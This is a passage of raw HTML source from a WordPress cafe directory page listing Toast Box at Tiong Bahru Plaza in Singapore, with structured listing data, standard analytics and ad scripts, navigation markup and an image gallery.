.jpe, .gif, .png","geodir_text_remove":"Remove"};
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_review_rating_manager/assets/js/geodir-plupload.min.js?ver=6.4.7" id="geodir-reviewrating-plupload-script-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_marker_cluster/assets/js/leaflet/leaflet.markercluster.min.js?ver=2.3" id="gdcluster-leaflet-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cafe.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://www.cafe.net/?p=1207' />
<link rel="alternate" type="application/json+oembed" href="https://www.cafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Ftoast-box-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Ftoast-box-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" />
	<script type="aa40d4defd82963970eb952a-text/javascript">var ajaxurl = 'https://www.cafe.net/wp-admin/admin-ajax.php';</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"CafeOrCoffeeShop","name":"Toast Box","description":"Established in October 2005, Toast Box is a Singaporean contemporary coffee chain rooted in the recreation of Nanyang coffee and toast culture popular during the 1960s and 70s. Step inside and be greeted by the fragrance of coffee made from freshly-ground caramelised coffee beans, complemented by a menu of familiar home favourites. The enticing aroma of brewed coffee and flavourful local delights infuse vibrancy of life into every store, bringing people together to share in the nostalgic taste of a bygone era. In addition to preserving the taste of Nanyang at home, Toast Box is now also brewing in Beijing, Hong Kong, Jakarta, Johor Bahru, Kuala Lumpur, Shanghai and Taipei, sharing the delightful experience beyond our shores.","telephone":"+6562511879","url":"https:\/\/www.cafe.net\/cafes\/singapore\/toast-box-2\/","sameAs":["http:\/\/www.toastbox.com.sg\/","https:\/\/www.instagram.com\/toastboxsg","https:\/\/www.facebook.com\/toastboxsingapore\/"],"image":[{"@type":"ImageObject","author":"ibrahim","contentLocation":"302 Tiong Bahru Rd, #01-110 Tiong Bahru Plaza, Singapore, Singapore","url":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg","datePublished":"2020-12-19 17:51:54","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536-300x169.jpg"},{"@type":"ImageObject","author":"ibrahim","contentLocation":"302 Tiong Bahru Rd, #01-110 Tiong Bahru Plaza, Singapore, Singapore","url":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536.jpg","datePublished":"2020-12-19 17:51:54","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536-300x225.jpg"},{"@type":"ImageObject","author":"ibrahim","contentLocation":"302 Tiong Bahru Rd, #01-110 Tiong Bahru Plaza, Singapore, Singapore","url":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipOijV7btdjnpiH8OM_3lyY8nK_IXVe5zbYpx_w_s451-k-no.jpg","datePublished":"2020-12-19 17:51:54","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipOijV7btdjnpiH8OM_3lyY8nK_IXVe5zbYpx_w_s451-k-no-300x225.jpg"},{"@type":"ImageObject","author":"ibrahim","contentLocation":"302 Tiong Bahru Rd, #01-110 Tiong Bahru Plaza, Singapore, Singapore","url":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536.jpg","datePublished":"2020-12-19 17:51:54","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536-300x225.jpg"},{"@type":"ImageObject","author":"ibrahim","contentLocation":"302 Tiong Bahru Rd, #01-110 Tiong Bahru Plaza, Singapore, Singapore","url":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536.jpg","datePublished":"2020-12-19 17:51:54","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536-300x234.jpg"},{"@type":"ImageObject","author":"ibrahim","contentLocation":"302 Tiong Bahru Rd, #01-110 Tiong Bahru Plaza, Singapore, Singapore","url":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536.jpg","datePublished":"2020-12-19 17:51:54","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/www.cafe.net\/wp-content\/uploads\/2020\/12\/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536-225x300.jpg"}],"address":{"@type":"PostalAddress","streetAddress":"302 Tiong Bahru Rd, #01-110 Tiong Bahru Plaza","addressLocality":"Singapore","addressRegion":"Singapore","addressCountry":"Singapore","postalCode":"168732"},"openingHours":["Mo 07:30-22:00","Tu 07:30-22:00","We 07:30-22:00","Th 07:30-22:00","Fr 07:30-22:00","Sa 08:00-22:00","Su 07:30-22:00"],"geo":{"@type":"GeoCoordinates","latitude":"1.2862203900185316","longitude":"103.82736682891847"},"review":""}</script><meta property="og:image" content="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg"/>

<!-- GD Facebook Like Thumbnail -->
<link rel="image_src" href="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg" />
<!-- End GD Facebook Like Thumbnail -->

<meta name="generator" content="Site Kit by Google 1.130.0" /><script type="aa40d4defd82963970eb952a-text/javascript">
           var ajaxurl = "https://www.cafe.net/wp-admin/admin-ajax.php";
         </script>	<style>img#wpstats{display:none}</style>
		<script type="aa40d4defd82963970eb952a-text/javascript">window.gdSetMap = window.gdSetMap || 'osm';</script>         <style type="text/css">
             h1, h2, h3, h4, h5, h6 { font-family: Ubuntu; }

            a {
                color: ;
            }
            .top-bar {
                background: ;
            }
            .navbar-light .navbar-nav .nav-link:focus,
            .navbar-light .navbar-nav .nav-link:hover {
                color: ;
            }
            .uwp_page .uwp-content-wrap .uwp-profile-tab-count {
                color: ;
            }
            .uwp_page .uwp-content-wrap .uwp-profile-main .uwp-profile-nav .active {
                    border-bottom-color:  !important;
            }
            .uwp-searchsubmit.uwp-search-submit {
                background-color: ;
                border-color: ;
            }
            .navbar-light .navbar-nav .active>.nav-link,
            .navbar-light .navbar-nav .nav-link.active,
            .navbar-light .navbar-nav .nav-link.show,
            .navbar-light .navbar-nav .show>.nav-link {
                color: ;
            }
            .btn-nav {
                background-color: ;
                border-color: ;
            }
            .btn-primary.outline {
                border-color: ;
                color: ;
            }
            #geodir-add-listing-submit .geodir_button,
            .btn-primary {
                background-color:  !important;
                border-color:  !important;
            }
             .btn-primary.active,
             .btn-primary:active,
             .btn-primary:focus,
             .btn-primary:hover,
             .open>.dropdown-toggle.btn-primary {
                border-color:  !important;
                background-color:  !important;
            }
            .badge-primary {
                background-color:  !important;
            }
           .categories-list:hover {
                background:  !important;
            }
            #geodir-add-listing-submit .geodir_preview_button {
                background-color:  !important;
                border-color:  !important;
             }
            .geodir_submit_search {
                background-color:  !important;
                border-color:  !important;
            }
            .badge-success {
                background-color: ;
            }
            .verified-icon {
                color:  !important;
            }
            .footer {
                background:  !important;
                color:  !important;
            }
            .footer a{
                color:  !important;
            }
         </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="aa40d4defd82963970eb952a-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5127541374506965&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="aa40d4defd82963970eb952a-text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WZW9FTN' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="WP Super Duper v1.1.45" data-sd-source="geodirectory" /><meta name="generator" content="WP Font Awesome Settings v1.1.7" data-ac-source="geodirectory" />		<style type="text/css" id="wp-custom-css">
			
.navbar-brand img {
	height: auto;
}

.menu-social-menu-container #menu-social-menu li {
	margin-right: 10px;
	display: inline-block !important;
	font-size: 16px;
}
.attachment-large.size-large.wp-post-image {
	display: none;
}		</style>
		</head>
    
<body class="bp-nouveau gd_place-template gd_place-template-page-templates gd_place-template-details-page2 gd_place-template-page-templatesdetails-page2-php single single-gd_place postid-1207 page page-id-1207 wp-custom-logo theme-listimia geodir-page geodir-page-cpt-gd_place geodir-post-cat-25 geodir-page-single geodir_advance_search gd-pkg-id-1 woocommerce-no-js aui_bs5 gd-map-osm" data-spy="scroll" data-target="#listing-menu">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZW9FTN" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		  
<div class="hfeed site" id="page"><!-- #page Opening tag (closing tag in footer.php) -->

<div class="wrapper-fluid wrapper-navbar" id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite">

	<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a>
   
    <!-- ******************* Top Bar Area  d-none d-md-block ******************* -->
		<div class="top-bar">

            <div class="container-fluid" >

              <div class="d-flex">       
                <div class="align-self-center mr-auto">
                     
                </div>

                  
				<!-- Secondary Menu goes here -->
                <nav class="navbar navbar-expand-md d-none d-md-block">
                        <div id="nav-top-bar" class="top-navbar-target justify-content-end"><ul id="menu-top-bar-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-275" class="gd-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-275 nav-item"><a title=" Singapore" href="#location-switcher" class="nav-link"><span class="gdlmls-menu-icon"><i class="fas fa-map-marker-alt"></i><i class="fas fa-times gd-hide" title="Clear Location"></i></span> Singapore</a></li>
</ul></div>                </nav><!-- .navbar -->

              </div><!-- .d-flex -->
			</div><!-- .container -->

        </div><!-- /.top-bar -->
    
        <!-- Primary Navigation -->
        
    <nav class="nav-primary-wrapper navbar box-shadow-navbar navbar-expand-md navbar-light bg-white">
        <div class="container-fluid">


            <!-- Your site title as branding in the menu -->
            <a href="https://www.cafe.net/" class="navbar-brand custom-logo-link" rel="home"><img width="170" height="53" src="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605556876980.png?fit=170%2C53&amp;ssl=1" class="img-fluid" alt="Cafe.net" decoding="async" /></a>            <!-- end custom logo -->
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target=".navbar-target" aria-controls="nav-primary" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
            </button>

            <!-- Primary Menu goes here -->
            <div id="nav-primary" class="collapse navbar-target navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-105" class="gd-menu-item menu-item menu-item-type-post_type_archive menu-item-object-gd_place menu-item-105 nav-item"><a title="Cafes" href="https://www.cafe.net/cafes/singapore/singapore-1/singapore-2/" class="nav-link">Cafes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-107" class="gd-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-107 nav-item"><a title="Location" href="https://www.cafe.net/location/" class="nav-link">Location</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-108" class="gd-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-108 nav-item"><a title="Search" href="https://www.cafe.net/search/" class="nav-link">Search</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109" class="gd-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-109 nav-item"><a title="Terms and Conditions" href="https://www.cafe.net/terms-and-conditions/" class="nav-link">Terms and Conditions</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-106" class="btn-nav gd-menu-item geodir-location-switcher menu-item menu-item-type-custom menu-item-object-custom menu-item-106 nav-item"><a title=" Add Cafe" href="https://www.cafe.net/add-listing/cafes/?page_id=30" class="nav-link"><i class="fas fa-plus"></i> Add Cafe</a></li>
</ul></div>            <div id="nav-topbar" class="collapse navbar-target navbar-collapse justify-content-end nav-topbar"><ul id="topbar-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="gd-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-275 nav-item"><a title=" Singapore" href="#location-switcher" class="nav-link"><span class="gdlmls-menu-icon"><i class="fas fa-map-marker-alt"></i><i class="fas fa-times gd-hide" title="Clear Location"></i></span> Singapore</a></li>
</ul></div>
        </div>
        <!-- .container-fluid -->


    </nav>
    <!-- .site-navigation -->
        <!-- /Primary Navigation -->
        
</div><!-- .wrapper-navbar end -->
    
    
<!-- ******************* Custom Header ******************* -->

<!-- ******************* Custom Header ******************* --><div class="details-page2 wrapper listing" id="single-wrapper">
    
	<!-- Call the listing hero section -->
	
<div class="hero-section listing-hero ">
 
        <div class="geodir-post-slider  sdel-bf95330c" ><div class=" geodir-image-container geodir-image-sizes-medium mb-3 listing_slider geodir_flex-container  listing_slider" >
	<div class="geodir_flex-loader"><i class="fas fa-sync fa-spin" aria-hidden="true"></i></div>	<div id="geodir_images_696f9d2610714_1207" class="geodir-image-wrapper geodir_flexslider geodir-slider geodir-slider-loading  geodir-carousel "  data-slideshow='1'  data-limit_show='3' >
		<ul class="geodir-slides geodir-images geodir-images-n-6 clearfix"><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536-1024x576.jpg' class='aui-lightbox-image  d-block' data-lity ><img src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536-300x169.jpg" alt="AF1QipN4v74jNWYj m V MMfk0VFHOZf5Ir6m6z7loSi s1536 300x169" width="300" height="169" class="align size-medium geodir-image-2461 " srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?resize=600%2C338&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536-1024x768.jpg' class='aui-lightbox-image  d-block' data-lity ><img src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536-300x225.jpg" alt="AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY s1536 300x225" width="300" height="225" class="align size-medium geodir-image-2462 " srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOijV7btdjnpiH8OM_3lyY8nK_IXVe5zbYpx_w_s451-k-no.jpg' class='aui-lightbox-image  d-block' data-lity ><img src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOijV7btdjnpiH8OM_3lyY8nK_IXVe5zbYpx_w_s451-k-no-300x225.jpg" alt="AF1QipOijV7btdjnpiH8OM 3lyY8nK IXVe5zbYpx w s451 k no 300x225" width="300" height="225" class="align size-medium geodir-image-2463 " srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOijV7btdjnpiH8OM_3lyY8nK_IXVe5zbYpx_w_s451-k-no.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOijV7btdjnpiH8OM_3lyY8nK_IXVe5zbYpx_w_s451-k-no.jpg?w=451&amp;ssl=1 451w" sizes="(max-width: 300px) 100vw, 300px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536-1024x768.jpg' class='aui-lightbox-image  d-block' data-lity ><img src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536-300x225.jpg" alt="AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3  s1536 300x225" width="300" height="225" class="align size-medium geodir-image-2464 " srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536-1024x797.jpg' class='aui-lightbox-image  d-block' data-lity ><img src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536-300x234.jpg" alt="AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD s1536 300x234" width="300" height="234" class="align size-medium geodir-image-2465 " srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536.jpg?resize=300%2C234&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536.jpg?resize=768%2C598&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536.jpg?resize=1024%2C797&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536.jpg?resize=600%2C467&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536-768x1024.jpg' class='aui-lightbox-image  d-block' data-lity ><img src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536-225x300.jpg" alt="AF1QipOKggY0yCxNuKjV4OX nt7DpyUH2ElHV YPTZTl s1536 225x300" width="225" height="300" class="align size-medium geodir-image-2466 " srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536.jpg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536.jpg?resize=600%2C800&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOKggY0yCxNuKjV4OX-nt7DpyUH2ElHV_YPTZTl_s1536.jpg?w=1152&amp;ssl=1 1152w" sizes="(max-width: 225px) 100vw, 225px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
           <div class="jumbotron jumbotron-fluid mb-0 pt-4">
      <div class="container">
          <div class="row">
         <div class="col-md-12 col-lg-12">
            <div class="d-flex justify-content-between align-items-start flex-column flex-lg-row align-items-lg-end">
               <div class="left-info">
                   
                  <div class="details-cat">
                     <div class="geodir-categories-container  sdel-51cd0781" ><div class="gd-categories-widget  "><div class="gd-cptcat-row gd-cptcat-gd_place "><ul class="gd-cptcat-ul gd-cptcat-parent  "><li class="gd-cptcat-li gd-cptcat-li-main"><span class="gd-cptcat-cat-left" style="background: #81d742;"><a href="https://www.cafe.net/cafes/category/cafe/singapore/singapore-1/singapore-2/" title="Cafe"><span class='gd-cptcat-icon' ><i class="fas fa-coffee" aria-hidden="true"></i></span></a></span><span class="gd-cptcat-cat-right"><a href="https://www.cafe.net/cafes/category/cafe/singapore/singapore-1/singapore-2/" title="Cafe">Cafe</a></span></li></ul></div></div></div>                  </div>

                  <p class="breadcrumb hidden-xs" id="breadcrumbs"><span><span><a href="https://www.cafe.net/">Home</a></span> » <span><a href="https://www.cafe.net/cafes/">Cafes</a></span> » <span><a href="https://www.cafe.net/cafes/singapore/">Singapore</a></span> » <span><a href="https://www.cafe.net/cafes/singapore/singapore-1/">Singapore</a></span> » <span><a href="https://www.cafe.net/cafes/singapore/singapore-1/singapore-2/">Singapore</a></span> » <span class="breadcrumb_last" aria-current="page">Toast Box</span></span></p>
                  <h1 class="d-inline">Toast Box</h1>

                       
                  
                                                               <ul class="left-info-mid p-0 mt-2 mb-1">
                     <li>
                        <span class="d-inline-block"><div class="geodir-post-rating  sdel-114d1b69" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#fcc400; '>
				<i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#ddd;'>
				<i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.cafe.net/cafes/singapore/toast-box-2/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div></span>
                     </li>
                     <li> <span class="d-inline-block"><div class="geodir_post_meta gd-fav-info-wrap " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_1207">
